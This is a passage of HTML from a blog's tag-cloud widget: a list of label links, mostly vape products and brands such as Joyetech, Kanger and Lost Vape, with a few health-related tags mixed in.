<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
